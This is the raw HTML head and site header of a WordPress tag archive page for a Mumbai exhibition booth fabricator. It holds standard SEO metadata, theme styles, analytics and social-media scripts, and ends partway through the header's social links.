

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/
body_size: 13451
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/excon-stall-designer-mumbai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/excon-stall-designer-mumbai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/excon-stall-designer-mumbai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/excon-stall-designer-mumbai\/","name":"Excon Stall designer Mumbai","url":"https:\/\/exhibitionboothfabricator.com\/tag\/excon-stall-designer-mumbai\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/excon-stall-designer-mumbai\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/excon-stall-designer-mumbai\/","name":"Excon Stall designer Mumbai | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/excon-stall-designer-mumbai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Excon Stall designer Mumbai | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Excon Stall designer Mumbai Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/#webpage","url":"https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/","name":"Excon Stall designer Mumbai Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"Excon Stall designer Mumbai"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Excon Stall designer Mumbai Tag Feed" href="https://exhibitionboothfabricator.com/tag/excon-stall-designer-mumbai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: Excon Stall designer Mumbai">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-excon-stall-designer-mumbai tag-792 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a 